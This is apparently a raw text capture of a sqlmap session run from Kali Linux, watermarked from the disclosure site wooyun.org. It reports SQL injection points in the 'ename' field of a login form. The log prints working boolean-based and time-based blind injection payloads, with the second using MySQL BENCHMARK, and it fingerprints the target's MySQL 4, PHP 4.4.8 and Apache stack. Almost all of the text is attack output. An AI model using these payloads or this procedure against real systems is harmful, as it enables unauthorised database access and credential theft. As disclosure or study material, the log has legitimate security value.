 root@kali:~/Desktop# sqlmap -r 102.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:57:28
[21:57:28] [INFO] parsing HTTP request from '102.txt'
[21:57:28] [INFO] resuming back-end DBMS 'mysql'
[21:57:28] [INFO] testing connection to the target URL
[21:57:28] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: ename
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flag=1&loginflag=1&ename=admin' AND 9874=9874 AND 'JAKS'='JAKS&mima
=11111&b1.x=16&b1.y=13
KALI LINUX
The quieter you become, the more you are able to hear.
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: flag=1&loginflag=1&ename=admin' AND 9776=BENCHMARK(5000000,MD5(0x4e
706c4c)) AND 'WcZt'='WcZt&mima=11111&b1.x=16&b1.y=13
---
[21:57:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.4.8, Apache 2.2.4
back-end DBMS: MySQL 4
www.wooyun.org